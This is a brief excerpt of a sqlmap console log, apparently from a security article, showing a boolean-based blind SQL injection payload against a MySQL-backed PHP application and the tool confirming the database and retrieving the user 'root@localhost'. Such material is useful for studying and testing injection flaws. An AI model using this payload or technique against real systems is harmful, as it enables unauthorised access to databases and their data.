 Console Debugger
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (desc-mayikissu)
Payload: id=,IF(2122=2122,0x617363,(select 1 from information_schema.tables))&Submit=sb
---
[00:19:51] [INFO] testing MySQL
[00:19:51] [INFO] confirming MySQL
[00:19:51] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL >= 5.0.0
[00:19:51] [INFO] fetching current user
[00:23:43] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[00:23:43] [INFO] retrieved: root@localhost
drops.wooyun.org